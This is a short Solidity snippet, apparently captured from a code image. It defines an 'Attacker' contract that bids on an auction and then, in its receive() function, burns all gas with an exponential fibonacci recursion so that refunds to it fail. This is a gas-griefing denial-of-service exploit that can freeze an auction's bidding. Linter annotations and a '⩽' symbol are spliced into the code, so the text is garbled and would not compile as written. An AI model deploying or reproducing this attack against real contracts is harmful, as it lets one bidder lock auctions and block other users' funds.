 pragma solidity ^0.8.0; ● SPDX license identifier not provided

interface IAuction {
    function bid() external payable;
}

contract Attacker {
    function attack(address _auctionAddess) external payable {
        IAuction(_auctionAddess).bid{value: msg.value}();
    }

    receive() external payable {
        fibonacci(1024);
    }

    function fibonacci(uint n) public pure returns (uint) {
        if (n ⩽ 1) {
            return n;
        } else {
            keccak256("Hash"); ● Statement has no effect.
            return fibonacci(n - 1) + fibonacci(n - 2);
        }
    }
}